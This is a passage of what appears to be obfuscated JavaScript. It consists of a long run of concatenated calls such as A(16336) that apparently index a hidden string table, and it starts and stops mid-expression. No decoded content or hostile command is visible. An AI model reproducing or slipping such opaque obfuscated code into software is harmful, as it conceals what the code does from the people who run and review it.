A(16336) + A(3779) + A(34925) + A(32848) + A(4570) + A(24638) + A(16481) + A(37672) + A(11768) + A(907) + A(13664) + A(28169) + A(5249) + A(16314) + A(22311) + A(8528) + A(5904) + A(11241) + A(14832) + A(39242) + A(5110) + A(17521) + A(9161) + A(6635) + A(21236) + A(1632) + A(18804)) + (A(11912) + A(36560) + A(4172) + A(7785) + A(4802) + A(6854) + A(9636) + A(34897) + A(35552) + A(14488) + A(11801) + A(28678) + A(3416) + A(7730) + A(34651) + A(20830) + A(488) + A(11370) + A(32084) + A(16552) + A(2897) + A(34975) + A(37270) + A(18670) + A(20240) + A(34732) + A(30375) + A(8188) + A(10925) + A(10054) + A(19371) + A(36346) + A(33654) + A(570) + A(23413) + A(15363) + A(2909) + A(31132) + A(25545) + A(23029) + A(19777) + A(26929) + A(20829) + A(22140) + A(6915) + A(11173) + A(10362) + A(522) + A(19899) + A(37940) + A(38177) + A(4630) + A(39370) + A(37754) + A(31261) + A(38860) + A(33803) + A(19018) + A(9334) + A(16875) + A(30595) + A(1703) + A(13777) + A(34442) + A(21821) + A(36867) + A(8380) + A(34975) + A(26201) + A(11672) + A(30555) + A(38735) + A(8195) + A(19210) + A(34287) + A(37026) + A(26636) + A(24032) + A(29506) + A(32194) + A(14991) + A(12461) + A(10309) + A(2221) + A(8319) + A(1345) + A(33612) + A(21175) + A(2657) + A(13197) + A(26055) + A(5006) + A(30682) + A(35909) + A(4317) + A(32895) + A(28108) + A(7507) + A(8511) + A(28378)) + (A(8168) + A(10313) + A(11988) + A(18781) + A(34701) + A(23931) + A(30021) + A(34306) + A(14001) + A(7615) + A(31409) + A(8207) + A(463) + A(14263) + A(27335) + A(4254) + A(39425) + A(8066) + A(13203) + A(10409) + A(36791) + A(27714) + A(7654) + A(24026) + A(298) + A(38563) + A(7891) + A(5719) + A(20159) + A(35105) + A(6903) + A(16561) + A(11599) + A(8047) + A(904) + A(12466) + A(23910) + A(9107) + A(9257) + A(35713) + A(39700) + A(27305) + A(25311) + A(11167) + A(990) + A(6165) + A(14056) + A(6363) + A(13113) + A(17212) + A(26153) + A(26222) + A(34898) + A(11647) + A(2049) + A(13424) + A(34338) + A(4029) + A(32034) + A(12074) + A(1530) + A(16478) + A(16950) + A(13417) + A(30866) + A(5311) + A(4610) + A(10097) + A(22716) + A(22758) + A(15490) + A(18148) + A(6739) + A(30389) + A(1246) + A(27476) + A(23005) + A(21742) + A(13243) + A(13517) + A(37056) + A(17561) + A(8302) + A(26100) + A(38632) + A(28750) + A(35221) + A(2550) + A(33431) + A(23630) + A(1005) + A(37582) + A(38865) + A(36059) + A(15172) + A(34961) + A(3026) + A(15503) + A(33292) + A(27419)) + (A(36870) + A(17633) + A(38296) + A(7431) + A(7164) + A(26559) + A(18873) + A(31602) + A(38646) + A(15391) + A(392) + A(8008) + A(10228) + A(31762) + A(6156) + A(4380) + A(16679) + A(8400) + A(9362) + A(16875) + A(30595) + A(1703) + A(13777) + A(34442) + A(21821) + A(36867) + A(8380) + A(34975) + A(26201) + A(11672) + A(30555) + A(38735) + A(8195) + A(16881) + A(15237) + A(7772) + A(35880) + A(20555) + A(24173) + A(29417) + A(2626) + A(28207) + A(25308) + A(32560) + A(17808) + A(25234) + A(18329) + A(30100) + A(39795) + A(30899) + A(26029) + A(30659) + A(2465) + A(17253) + A(15447) + A(7470) + A(8062) + A(11953) + A(6674) + A(8885) + A(10722) + A(26458) + A(585) + A(802) + A(20253) + A(3800) + A(32425) + A(38577) + A(32136) + A(34137) + A(27655) + A(23902) + A(38930) + A(18858) + A(27015) + A(38880) + A(32738) + A(7311) + A(38774) + A(38735) + A(8195) + A(16881) + A(37044) + A(17884) + A(14603) + A(13137) + A(1862) + A(2139) + A(21552) + A(17450) + A(22605) + A(12379) + A(432) + A(5146) + A(11127) + A(22262) + A(38957) + A(27757) + A(34239) + A(21171)) + (A(5e3) + A(15123) + A(35791) + A(2964) + A(37722) + A(28859) + A(35692) + A(14153) + A(13773) + A(7984) + A(34444) + A(35492) + A(7591) + A(6175) + A(14749) + A(321) + A(38830) + A(15906) + A(19265) + A(15165) + A(33829) + A(15399) + A(32171) + A(9086) + A(25362) + A(37831) + A(10485) + A(31071) + A(23732) + A(25642) + A(33177) + A(18549) + A(3833) + A(25814) + A(1486) + A(16248) + A(1982) + A(12765) + A(20389) + A(3480) + A(33508) + A(11028) + A(17168) + A(5752) + A(11257) + A(628) + A(7233) + A(23542) + A(16588) + A(27776) + A(4193) + A(35664) + A(14669) + A(34954) + A(20577) + A(30439) + A(12411) + A(38547) + A(38114) + A(16106) + A(22319) + A(14711) + A(38715) + A(13764) + A(3944) + A(795) + A(16201) + A(12195) + A(460) + A(4824) + A(11061) + A(7222) + A(22404) + A(21095) + A(18935) + A(10640) + A(25952) + A(36570) + A(20651) + A(38316) + A(10256) + A(17983) + A(19371) + A(36346) + A(33654) + A(17423) + A(31310) + A(19870) + A(32987) + A(36056) + A(23535) + A(24668) + A(15125) + A(8047) + A(904) + A(12466) + A(23910) + A(1914) + A(16368) + A(23403)) + (A(14111) + A(30917) + A(21514) + A(7084) + A(23540) + A(7858) + A(32277) + A(26615) + A(2392) + A(686) + A(20578) + A(2062) + A(26095) + A(7157) + A(9119) + A(4309) + A(9870) + A(21860) + A(6289) + A(16618) + A(31174) + A(12253) + A(12853) + A(6937) + A(18716) + A(425) + A(19893) + A(8385) + A(25689) + A(8518) + A(23807) + A(7089) + A(6556) + A(1523) + A(19367) + A(24706) + A(34548) + A(37151) + A(6636) + A(35135) + A(2709) + A(8273) + A(19034) + A(32450) + A(10144) + A(21562) + A(14310) + A(37212) + A(2985) + A(10415) + A(12472) + A(14886) + A(9461) + A(33578) + A(19176) + A(38695) + A(28238) + A(767) + A(17256) + A(22759) + A(33451) + A(23075) + A(19708) + A(7933) + A(16704) + A(695) + A(18620) + A(23196) + A(33536) + A(13878) + A(32029) + A(20942) + A(38005) + A(8659) + A(35685) + A(36063) + A(15823) + A(37289) + A(27661) + A(39320) + A(22250) + A(11548) + A(14920) + A(37069) + A(11108) + A(3729) + A(27272) + A(15715) + A(31330) + A(16763) + A(27368) + A(3080) + A(11992) + A(27002) + A(35736) + A(9320) + A(20168) + A(3081) + A(27545) + A(23740)) + (A(34418) + A(19973) + A(24381) + A(26875) + A(39112) + A(21469) + A(35977) + A(2522) + A(14180) + A(10075) + A(19109) + A(15514) + A(2989) + A(16595) + A(22055) + A(31148) + A(3715) + A(1114) + A(2442) + A(28836) + A(13324) + A(20477) + A(2562) + A(37637) + A(9718) + A(28292) + A(30260) + A(2931) + A(22669) + A(18692) + A(5738) + A(29349) + A(898) + A(12003) + A(32811) + A(4392) + A(13153) + A(17566) + A(36179) + A(23390) + A(9232) + A(7185) + A(3522) + A(21073) + A(11580) + A(5776) + A(2895) + A(24697) + A(22282) + A(17057) + A(25549) + A(4462) + A(23978) + A(32099) + A(19959) + A(39479) + A(33045) + A(12299) + A(23938) + A(4034) + A(10821) + A(4669) + A(10683) + A(19894) + A(28315) + A(16959) + A(32121) + A(14776) + A(16470) + A(29151) + A(35729) + A(6379) + A(10440) + A(1041) + A(24095) + A(5430) + A(6924) + A(34833) + A(15252) + A(25312) + A(29847) + A(3767) + A(28039) + A(6311) + A(29507) + A(30757) + A(8911) + A(27322) + A(6778) + A(5110) + A(17521) + A(9161) + A(6635) + A(5411) + A(10754) + A(29901) + A(12614) + A(38718) + A(26659) + A(12030)) + (A(34021) + A(38757) + A(26966) + A(4482) + A(11013) + A(34904) + A(32683) + A(28630) + A(37311) + A(10246) + A(1571) + A(15104) + A(26651) + A(34699) + A(25161) + A(33774) + A(21884) + A(1146) + A(4220) + A(22322) + A(16607) + A(28486) + A(15219) + A(16963) + A(25211) + A(29277) + A(3539) + A(38810) + A(25824) + A(39413) + A(12305) + A(16683) + A(378) + A(34641) + A(22736) + A(19624) + A(10660) + A(17143) + A(39062) + A(34682) + A(28070) + A(7038) + A(866) + A(4248) + A(30620) + A(14649) + A(32948) + A(247) + A(26381) + A(16229) + A(10898) + A(32750) + A(11013) + A(34904) + A(32683) + A(28630) + A(37311) + A(10246) + A(1571) + A(15104) + A(26651) + A(34699) + A(25161) + A(33774) + A(21884) + A(1146) + A(4220) + A(22322) + A(16607) + A(28486) + A(15219) + A(16963) + A(25211) + A(29277) + A(37266) + A(7385) + A(7323) + A(39693) + A(1643) + A(29406) + A(21476) + A(2582) + A(17367) + A(19280) + A(33389) + A(30198) + A(3428) + A(9081) + A(1692) + A(23320) + A(11616) + A(16949) + A(22051) + A(12592) + A(14823) + A(36021) + A(35799) + A(31458) + A(7128) + A(9087)) + (A(34569) + A(27120) + A(3252) + A(7022) + A(35792) + A(26553) + A(9432) + A(22012) + A(19522) + A(38057) + A(12210) + A(5882) + A(30388) + A(10864) + A(23071) + A(33065) + A(14119) + A(7413) + A(32671) + A(4844) + A(23582) + A(4336) + A(39031) + A(18645) + A(17841) + A(26013) + A(35401) + A(36212) + A(32575) + A(35514) + A(19926) + A(38224) + A(6506) + A(27206) + A(26331) + A(39553) + A(18139) + A(26833) + A(11179) + A(20488) + A(14898) + A(29018) + A(784) + A(32412) + A(4538) + A(33349) + A(24343) + A(15055) + A(12339) + A(26853) + A(9646) + A(9720) + A(6223) + A(20464) + A(31411) + A(3698) + A(3e3) + A(11092) + A(12077) + A(19879) + A(17055) + A(34836) + A(5428) + A(24008) + A(34854) + A(6693) + A(31361) + A(10450) + A(8089) + A(27507) + A(22351) + A(26581) + A(12523) + A(826) + A(13538) + A(36402) + A(27552) + A(29049) + A(32484) + A(18423) + A(18050) + A(14251) + A(21553) + A(8607) + A(23908) + A(18657) + A(11031) + A(17240) + A(26511) + A(8256) + A(3858) + A(26304) + A(14522) + A(35689) + A(23490) + A(18308) + A(16672) + A(9796) + A(22172) + A(2541)) + (A(2510) + A(8230) + A(9813) + A(2759) + A(16520) + A(6695) + A(19841) + A(25662) + A(6972) + A(31376) + A(37060) + A(36994) + A(4964) + A(6532) + A(11256) + A(10956) + A(30591) + A(33195) + A(1700) + A(36640) + A(12364) + A(34956) + A(32249) + A(31338) + A(3419) + A(30946) + A(11075) + A(35099) + A(27697) + A(22325) + A(24494) + A(4300) + A(25749) + A(35336) + A(26740) + A(1551) + A(15066) + A(37264) + A(8010) + A(7263) + A(22419) + A(23067) + A(37747) + A(1328) + A(39701) + A(17721) + A(15826) + A(25320) + A(7394) + A(598) + A(24855) + A(3324) + A(38466) + A(6445) + A(7711) + A(27643) + A(25178) + A(35426) + A(37640) + A(15079) + A(5867) + A(20734) + A(9663) + A(21042) + A(11065) + A(10905) + A(22942) + A(37748) + A(22852) + A(7446) + A(745) + A(34564) + A(16833) + A(8166) + A(37122) + A(26214) + A(981) + A(33934) + A(15234) + A(37824) + A(32209) + A(4245) + A(13416) + A(4573) + A(18601) + A(5571) + A(9030) + A(35779) + A(6840) + A(11726) + A(23520) + A(6340) + A(8133) + A(8705) + A(9852) + A(35121) + A(9036) + A(15718) + A(30458) + A(2187)) + (A(4325) + A(14299) + A(23728) + A(25492) + A(27401) + A(14863) + A(31167) + A(29259) + A(30171) + A(24384) + A(28821) + A(11110) + A(27003) + A(39390) + A(13997) + A(36377) + A(27996) + A(22093) + A(29108) + A(17277) + A(22967) + A(17135) + A(36921) + A(1282) + A(3406) + A(38376) + A(4840) + A(23219) + A(37604) + A(21992) + A(19397) + A(38279) + A(22920) + A(27872) + A(3282) + A(26842) + A(38421) + A(20522) + A(27985) + A(14708) + A(11525) + A(36437) + A(12852) + A(38605) + A(20262) + A(19763) + A(8192) + A(24309) + A(7715) + A(25125) + A(36907) + A(37924) + A(24473) + A(9174) + A(13892) + A(12021) + A(3810) + A(27452) + A(27197) + A(10229) + A(39476) + A(11171) + A(3417) + A(28263) + A(21053) + A(34895) + A(21720) + A(33897) + A(31921) + A(34788) + A(13493) + A(3328) + A(11381) + A(37997) + A(3795) + A(21282) + A(34368) + A(37118) + A(28487) + A(25903) + A(2109) + A(9089) + A(37647) + A(19139) + A(33141) + A(31500) + A(26403) + A(20622) + A(34633) + A(38805) + A(20460) + A(12487) + A(11409) + A(29605) + A(1438) + A(22233) + A(11252) + A(23885) + A(8053) + A(17749)) + (A(11071) + A(10734) + A(26604) + A(27685) + A(16206) + A(37187) + A(8781) + A(17552) + A(38145) + A(9261) + A(8849) + A(19142) + A(4148) + A(30791) + A(16591) + A(9976) + A(9707) + A(21415) + A(6263) + A(24394) + A(27948) + A(7753) + A(25826) + A(15365) + A(39715) + A(36310) + A(11385) + A(21574) + A(21227) + A(17448) + A(28027) + A(9748) + A(957) + A(23343) + A(16581) + A(27477) + A(21538) + A(31286) + A(15531) + A(37737) + A(30134) + A(32800) + A(19475) + A(39165) + A(23726) + A(15321) + A(6577) + A(33142) + A(3890) + A(21461) + A(21862) + A(7838) + A(31861) + A(6043) + A(16927) + A(2924) + A(22610) + A(24118) + A(20418) + A(10782) + A(2293) + A(21091) + A(2268) + A(13641) + A(5999) + A(3652) + A(23699) + A(32133) + A(36968) + A(30766) + A(18721) + A(27206) + A(26331) + A(39553) + A(18139) + A(26833) + A(11179) + A(20488) + A(14898) + A(29018) + A(20122) + A(25942) + A(4541) + A(38361) + A(39473) + A(8220) + A(31017) + A(9460) + A(12615) + A(18551) + A(19538) + A(25600) + A(12238) + A(22113) + A(25451) + A(11981) + A(10027) + A(19561) + A(25298) + A(12274)) + (A(37607) + A(38332) + A(16615) + A(33190) + A(10503) + A(20550) + A(8339) + A(34050) + A(7719) + A(5063) + A(1009) + A(32368) + A(35676) + A(26321) + A(27189) + A(30345) + A(26670) + A(30349) + A(4098) + A(14885) + A(29781) + A(34335) + A(27109) + A(7930) + A(21280) + A(16254) + A(21224) + A(31322) + A(34681) + A(24093) + A(32072) + A(27690) + A(5568) + A(36250) + A(879) + A(6525) + A(36707) + A(4604) + A(243) + A(8143) + A(20236) + A(8137) + A(34814) + A(36977) + A(15234) + A(37824) + A(32209) + A(4245) + A(13416) + A(4573) + A(18601) + A(5571) + A(9030) + A(35779) + A(6840) + A(11726) + A(23520) + A(6340) + A(14113) + A(8705) + A(9852) + A(35121) + A(9036) + A(15718) + A(30458) + A(6885) + A(26412) + A(29161) + A(32787) + A(34669) + A(187) + A(29698) + A(23078) + A(9184) + A(12294) + A(15991) + A(22041) + A(21797) + A(31324) + A(32687) + A(21475) + A(32372) + A(28818) + A(18103) + A(13323) + A(35048) + A(34853) + A(28481) + A(23295) + A(31337) + A(6201) + A(32514) + A(9297) + A(33142) + A(3890) + A(21461) + A(21862) + A(7838) + A(31861) + A(6043)) + (A(16927) + A(2924) + A(22610) + A(24118) + A(20418) + A(10782) + A(28398) + A(11402) + A(35456) + A(13996) + A(24264) + A(37425) + A(19278) + A(14360) + A(32628) + A(3134) + A(25641) + A(16667) + A(17282) + A(4476) + A(5665) + A(2892) + A(12454) + A(3535) + A(8341) + A(23341) + A(38919) + A(11268) + A(9914) + A(34018) + A(8372) + A(25718) + A(19635) + A(30452) + A(12020) + A(10903) + A(14968) + A(13841) + A(15093) + A(16747) + A(34653) + A(20123) + A(29871) + A(39593) + A(22199) + A(17247) + A(31634) + A(17377) + A(15027) + A(6170) + A(28529) + A(3508) + A(11277) + A(15130) + A(37133) + A(25487) + A(4722) + A(17100) + A(28400) + A(26486) + A(540) + A(18910) + A(9097) + A(33420) + A(8217) + A(6603) + A(1308) + A(13932) + A(31187) + A(39618) + A(14519) + A(23554) + A(18750) + A(22114) + A(5705) + A(25002) + A(25303) + A(7050) + A(22320) + A(27554) + A(24158) + A(7238) + A(34311) + A(37199) + A(32166) + A(1773) + A(6921) + A(1439) + A(7024) + A(7528) + A(25597) + A(5227) + A(11784) + A(32932) + A(3279) + A(16224) + A(33354) + A(30357) + A(20756) + A(13032)) + (A(32060) + A(34322) + A(12838) + A(8425) + A(23994) + A(980) + A(35111) + A(17634) + A(1679) + A(32075) + A(22867) + A(11866) + A(229) + A(2694) + A(15458) + A(1897) + A(31276) + A(14400) + A(6256) + A(39048) + A(15033) + A(36478) + A(25148) + A(23471) + A(35879) + A(38958) + A(24121) + A(31993) + A(8668) + A(11128) + A(1340) + A(10887) + A(1317) + A(19608) + A(3027) + A(4361) + A(8118) + A(32586) + A(16656) + A(35013) + A(6460) + A(4068) + A(1087) + A(38071) + A(18396) + A(4095) + A(9110) + A(29779) + A(17582) + A(39784) + A(7052) + A(6950) + A(13158) + A(20505) + A(29581) + A(33116) + A(33148) + A(27267) + A(19550) + A(34585) + A(14531) + A(28407) + A(2959) + A(3880) + A(8557) + A(19571) + A(16689) + A(21250) + A(23743) + A(33819) + A(36713) + A(39346) + A(15193) + A(19985) + A(22745) + A(13100) + A(11736) + A(32368) + A(35676) + A(26321) + A(27189) + A(30345) + A(26670) + A(28084) + A(33542) + A(23024) + A(33888) + A(24028) + A(12009) + A(34779) + A(14014) + A(13556) + A(27917) + A(7564) + A(37749) + A(12750) + A(30832) + A(644) + A(17260) + A(5096)) + (A(19662) + A(16888) + A(16293) + A(1192) + A(13583) + A(10534) + A(8517) + A(21603) + A(33656) + A(28287) + A(32313) + A(33337) + A(4019) + A(38194) + A(8058) + A(34811) + A(9753) + A(2988) + A(13522) + A(32519) + A(16327) + A(16941) + A(17490) + A(14292) + A(5438) + A(32638) + A(12429) + A(9511) + A(10983) + A(18606) + A(13061) + A(36131) + A(10609) + A(20432) + A(2371) + A(6888) + A(23210) + A(22640) + A(7313) + A(8594) + A(309) + A(13836) + A(6834) + A(3531) + A(4694) + A(34578) + A(28567) + A(15602) + A(36584) + A(11111) + A(6132) + A(412) + A(25498) + A(17407) + A(4676) + A(12798) + A(39271) + A(19497) + A(36281) + A(19930) + A(34823) + A(22905) + A(28251) + A(2183) + A(18615) + A(33425) + A(16006) + A(6609) + A(17435) + A(2140) + A(34812) + A(20288) + A(4496) + A(33945) + A(33127) + A(5826) + A(37683) + A(9723) + A(16365) + A(18226) + A(30205) + A(33223) + A(4011) + A(25948) + A(20631) + A(20682) + A(26811) + A(5534) + A(30723) + A(17809) + A(8872) + A(33067) + A(30031) + A(36038) + A(31125) + A(27727) + A(10347) + A(23130) + A(745) + A(34564)) + (A(16833) + A(8166) + A(37122) + A(26214) + A(26625) + A(32550) + A(7182) + A(39100) + A(25515) + A(10403) + A(30496) + A(12184) + A(38228) + A(8949) + A(25655) + A(20742) + A(1630) + A(28123) + A(14313) + A(22391) + A(6128) + A(21226) + A(8661) + A(19239) + A(1387) + A(26286) + A(33497) + A(5968) + A(37371) + A(662) + A(38639) + A(35605) + A(14678) + A(24410) + A(6354) + A(20294) + A(20620) + A(5276) + A(27681) + A(22284) + A(1481) + A(21258) + A(4498) + A(10986) + A(39429) + A(37281) + A(4865) + A(1797) + A(2138) + A(10125) + A(35259) + A(19200) + A(31347) + A(20516) + A(33700) + A(31747) + A(10299) + A(18562) + A(36518) + A(33914) + A(1825) + A(38546) + A(8927) + A(15379) + A(38681) + A(16202) + A(18365) + A(23247) + A(19059) + A(14343) + A(3718) + A(24873) + A(15904) + A(6919) + A(32674) + A(31520) + A(21661) + A(39019) + A(34207) + A(25979) + A(32943) + A(32586) + A(16656) + A(35013) + A(6460) + A(4068) + A(1087) + A(38071) + A(18396) + A(4095) + A(9110) + A(29779) + A(17582) + A(39784) + A(7052) + A(6950) + A(13158) + A(20505) + A(29581) + A(33116)) + (A(33148) + A(27267) + A(19550) + A(30160) + A(17368) + A(38571) + A(3410) + A(32603) + A(2889) + A(28148) + A(29525) + A(16907) + A(15915) + A(38299) + A(39706) + A(23250) + A(2453) + A(6714) + A(10800) + A(27094) + A(4440) + A(22383) + A(20460) + A(12487) + A(11409) + A(29605) + A(1438) + A(13819) + A(36222) + A(33290) + A(8140) + A(31701) + A(3904) + A(16305) + A(13227) + A(5436) + A(3497) + A(24370) + A(19431) + A(27533) + A(30616) + A(2703) + A(8097) + A(36421) + A(17954) + A(1470) + A(11973) + A(12912) + A(23992) + A(35171) + A(7328) + A(17384) + A(9884) + A(36894) + A(15287) + A(24408) + A(27568) + A(26135) + A(39780) + A(23833) + A(9943) + A(21779) + A(14905) + A(6262) + A(25421) + A(11652) + A(29736) + A(33734) + A(3965) + A(38580) + A(15614) + A(24794) + A(9558) + A(6796) + A(9132) + A(19185) + A(4414) + A(1459) + A(29082) + A(29703) + A(29642) + A(22289) + A(37068) + A(39349) + A(14040) + A(33460) + A(37162) + A(12985) + A(10604) + A(36691) + A(20594) + A(30956) + A(23083) + A(5150) + A(35349) + A(33896) + A(2268) + A(13641) + A(5999) + A(3652)) + (A(23699) + A(32133) + A(29455) + A(22164) + A(33991) + A(6832) + A(14425) + A(27745) + A(2882) + A(21277) + A(20788) + A(24387) + A(15571) + A(22034) + A(30019) + A(28293) + A(20588) + A(9506) + A(18487) + A(10348) + A(38383) + A(17772) + A(1311) + A(16942) + A(22340) + A(23528) + A(15450) + A(4578) + A(28902) + A(1837) + A(4840) + A(13864) + A(37604) + A(21992) + A(19397) + A(38279) + A(22920) + A(27872) + A(3282) + A(26842) + A(38421) + A(20522) + A(27985) + A(2951) + A(22874) + A(754) + A(30635) + A(29583) + A(28581) + A(9529) + A(1642) + A(11070) + A(5228) + A(12673) + A(25254) + A(27915) + A(343) + A(18048) + A(29513) + A(29852) + A(15008) + A(35291) + A(30982) + A(10430) + A(25034) + A(25980) + A(26716) + A(14893) + A(13037) + A(25077) + A(4871) + A(37743) + A(35234) + A(18231) + A(15344) + A(27365) + A(26362) + A(20876) + A(34052) + A(22077) + A(32533) + A(1688) + A(29659) + A(29263) + A(36055) + A(21566) + A(5051) + A(13998) + A(37389) + A(11585) + A(28191) + A(3494) + A(15555) + A(19782) + A(9021) + A(2539) + A(32844) + A(25825) + A(23862) + A(22747)) + (A(9596) + A(29439) + A(31666) + A(26346) + A(1193) + A(17624) + A(31528) + A(7592) + A(32281) + A(19532) + A(13344) + A(15768) + A(24345) + A(15864) + A(37991) + A(16464) + A(30542) + A(772) + A(12643) + A(10810) + A(2548) + A(13296) + A(16925) + A(24050) + A(25120) + A(19327) + A(22331) + A(24787) + A(18447) + A(22289) + A(37068) + A(39349) + A(14040) + A(33460) + A(37162) + A(12985) + A(19146) + A(11246) + A(9329) + A(33074) + A(20285) + A(12603) + A(20044) + A(11287) + A(23545) + A(14438) + A(29823) + A(17655) + A(8241) + A(9221) + A(15643) + A(3621) + A(8288) + A(38531) + A(9317) + A(31161) + A(17352) + A(9837) + A(27107) + A(20187) + A(29080) + A(4165) + A(39317) + A(1373) + A(32579) + A(3180) + A(21681) + A(38488) + A(36114) + A(413) + A(34413) + A(23450) + A(27689) + A(38257) + A(31383) + A(27352) + A(16802) + A(30341) + A(14520) + A(20007) + A(34581) + A(9042) + A(22265) + A(37334) + A(32165) + A(16557) + A(22074) + A(29284) + A(25346) + A(16153) + A(32786) + A(27826) + A(23140) + A(27176) + A(6033) + A(16717) + A(1583) + A(4200) + A(3016) + A(21986)) + (A(12589) + A(39365) + A(12729) + A(5417) + A(11176) + A(27603) + A(22239) + A(2876) + A(23772) + A(34868) + A(32947) + A(13189) + A(38627) + A(9197) + A(1715) + A(21558) + A(35309) + A(5347) + A(4613) + A(32015) + A(3124) + A(38823) + A(17720) + A(6736) + A(6599) + A(39734) + A(6810) + A(14586) + A(1478) + A(20264) + A(2564) + A(33142) + A(12480) + A(21461) + A(21862) + A(7838) + A(31861) + A(6043) + A(16927) + A(2924) + A(22610) + A(24118) + A(20418) + A(10782) + A(28398) + A(11402) + A(35456) + A(13996) + A(24264) + A(37425) + A(19278) + A(14360) + A(18004) + A(10189) + A(1103) + A(27004) + A(5475) + A(1627) + A(17027) + A(985) + A(14134) + A(37433) + A(7786) + A(27958) + A(16647) + A(6639) + A(30507) + A(26595) + A(22047) + A(36845) + A(20906) + A(22476) + A(30228) + A(27279) + A(36723) + A(31069) + A(14046) + A(34459) + A(2948) + A(20544) + A(24740) + A(3235) + A(27853) + A(36577) + A(5103) + A(4656) + A(16027) + A(4668) + A(235) + A(13839) + A(27684) + A(22460) + A(4692) + A(6799) + A(38304) + A(11646) + A(18927) + A(27798) + A(28623) + A(27221)) + (A(249) + A(18764) + A(26370) + A(33e3) + A(2352) + A(12166) + A(32124) + A(33582) + A(19524) + A(25822) + A(26449) + A(31266) + A(24860) + A(8573) + A(20351) + A(36738) + A(25869) + A(17659) + A(2516) + A(38872) + A(25027) + A(37315) + A(7067) + A(1014) + A(5279) + A(26882) + A(32306) + A(6147) + A(25511) + A(1676) + A(1635) + A(27524) + A(16681) + A(20065) + A(36430) + A(32567) + A(37081) + A(38618) + A(29020) + A(29747) + A(31252) + A(36381) + A(3035) + A(6251) + A(3245) + A(20955) + A(25404) + A(5012) + A(17596) + A(30318) + A(18794) + A(29214) + A(33449) + A(29679) + A(18741) + A(19113) + A(30022) + A(32328) + A(1166) + A(13730) + A(32733) + A(31994) + A(17458) + A(5720) + A(32714) + A(22050) + A(20566) + A(1599) + A(34121) + A(39556) + A(21991) + A(22107) + A(10074) + A(21257) + A(25856) + A(7094) + A(34905) + A(39726) + A(38081) + A(37276) + A(37512) + A(29848) + A(33438) + A(11029) + A(18554) + A(10359) + A(17874) + A(342) + A(23519) + A(35797) + A(5009) + A(27971) + A(14506) + A(31368) + A(28047) + A(22750) + A(20457) + A(22350) + A(25172) + A(22846)) + (A(35493) + A(33990) + A(32203) + A(6627) + A(6266) + A(18572) + A(34088) + A(5915) + A(5795) + A(21120) + A(29666) + A(33424) + A(20519) + A(17360) + A(9619) + A(21648) + A(2961) + A(30290) + A(4744) + A(18876) + A(18846) + A(34599) + A(16640) + A(31053) + A(32358) + A(11358) + A(38616) + A(35421) + A(16330) + A(13586) + A(26252) + A(23034) + A(35822) + A(16865) + A(7749) + A(19334) + A(32107) + A(23869) + A(22273) + A(4249) + A(28326) + A(28761) + A(25716) + A(22729) + A(20636) + A(20608) + A(24720) + A(7909) + A(35310) + A(6117) + A(17961) + A(39839) + A(29731) + A(33050) + A(27132) + A(37387) + A(36140) + A(7272) + A(22028) + A(35128) + A(11505) + A(4351) + A(16152) + A(31194) + A(4475) + A(6943) + A(19435) + A(25753) + A(13639) + A(12987) + A(14977) + A(18394) + A(36996) + A(32278) + A(30051) + A(39070) + A(29926) + A(15828) + A(23347) + A(9310) + A(39017) + A(10637) + A(4908) + A(1918) + A(701) + A(20495) + A(12405) + A(31025) + A(17104) + A(14847) + A(32805) + A(18265) + A(11352) + A(14713) + A(13475) + A(17202) + A(35345) + A(6437) + A(28631) + A(588)) + (A(27774) + A(24094) + A(10295) + A(39655) + A(8801) + A(23670) + A(35594) + A(14053) + A(7279) + A(6032) + A(13289) + A(13675) + A(10279) + A(28118) + A(39068) + A(11407) + A(28226) + A(38280) + A(24376) + A(33394) + A(9457) + A(6835) + A(28699) + A(223) + A(11244) + A(10321) + A(24014) + A(20318) + A(11276) + A(36546) + A(32254) + A(24579) + A(5382) + A(15585) + A(24423) + A(29906) + A(3352) + A(1829) + A(15764) + A(13682) + A(11574) + A(19665) + A(12176) + A(30420) + A(31785) + A(1039) + A(30826) + A(13822) + A(38817) + A(13497) + A(39316) + A(30800) + A(23806) + A(15393) + A(25499) + A(680) + A(31603) + A(199) + A(27469) + A(31901) + A(24180) + A(28727) + A(13442) + A(17137) + A(27242) + A(25663) + A(18555) + A(13935) + A(6079) + A(3598) + A(33330) + A(32180) + A(35168) + A(26143) + A(14981) + A(38066) + A(39527) + A(29213) + A(13956) + A(33323) + A(38222) + A(29282) + A(35629) + A(33416) + A(32452) + A(22103) + A(9037) + A(2995) + A(1060) + A(21243) + A(25169) + A(16879) + A(13933) + A(26180) + A(2036) + A(2477) + A(7907) + A(9848) + A(3740) + A(7064)) + (A(27172) + A(5104) + A(26819) + A(38959) + A(19563) + A(16643) + A(37442) + A(23285) + A(10786) + A(8373) + A(530) + A(11401) + A(27929) + A(7688) + A(29344) + A(39419) + A(18554) + A(10359) + A(17874) + A(342) + A(23519) + A(35797) + A(5009) + A(27971) + A(14506) + A(31368) + A(28047) + A(22750) + A(20457) + A(22350) + A(25172) + A(22846) + A(35493) + A(33990) + A(32203) + A(6627) + A(6266) + A(18572) + A(34088) + A(8667) + A(16960) + A(18704) + A(18195) + A(20988) + A(37087) + A(16820) + A(17730) + A(16716) + A(16448) + A(18299) + A(10135) + A(21192) + A(29882) + A(27119) + A(23596) + A(28323) + A(11026) + A(13299) + A(35659) + A(39332) + A(29459) + A(7574) + A(5222) + A(17189) + A(38942) + A(27300) + A(16158) + A(37980) + A(370) + A(24120) + A(4427) + A(24220) + A(16415) + A(31389) + A(39102) + A(16936) + A(38154) + A(4847) + A(39615) + A(39721) + A(10527) + A(5838) + A(35446) + A(17891) + A(39339) + A(14716) + A(14237) + A(14010) + A(39371) + A(2439) + A(12123) + A(18186) + A(30413) + A(14924) + A(21428) + A(11091) + A(1414) + A(11596) + A(12179) + A(19286)) + (A(11830) + A(16369) + A(39399) + A(29460) + A(22792) + A(19134) + A(36196) + A(6884) + A(17511) + A(20992) + A(32387) + A(30706) + A(7408) + A(8150) + A(15438) + A(30829) + A(32353) + A(908) + A(24029) + A(31760) + A(5806) + A(33869) + A(30875) + A(3473) + A(26305) + A(27618) + A(1554) + A(22407) + A(17618) + A(34325) + A(23002) + A(29635) + A(8919) + A(355) + A(20376) + A(37867) + A(11705) + A(5111) + A(19494) + A(17973) + A(12809) + A(28880) + A(5796) + A(13584) + A(16829) + A(15148) + A(18566) + A(23713) + A(8437) + A(9259) + A(4738) + A(27657) + A(17824) + A(26106) + A(374) + A(25741) + A(14509) + A(10766) + A(30126) + A(24128) + A(13794) + A(536) + A(14093) + A(2041) + A(24936) + A(35104) + A(5937) + A(24551) + A(2565) + A(6954) + A(4621) + A(505) + A(36274) + A(11329) + 